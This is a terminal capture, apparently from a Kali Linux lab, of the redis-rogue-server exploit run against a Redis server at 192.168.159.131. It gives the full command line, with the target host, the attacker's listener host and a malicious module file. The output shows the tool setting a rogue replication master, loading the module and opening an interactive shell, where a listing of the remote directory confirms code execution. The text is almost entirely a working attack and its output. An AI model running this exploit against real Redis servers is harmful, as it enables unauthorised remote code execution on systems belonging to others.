 (root㉿kali)-[~/Desktop/redis-rogue-server]
# python3 redis-rogue-server.py --rhost 192.168.159.131 --lhost 192.168.159.129 --exp exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.159.131:6379
[info] SERVER 192.168.159.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] ls
[>>] dump.rdb
[>>] redis-benchmark
[>>] redis-check-aof
[>>] redis-check-rdb
[>>] redis-cli
[>>] redis-sentinel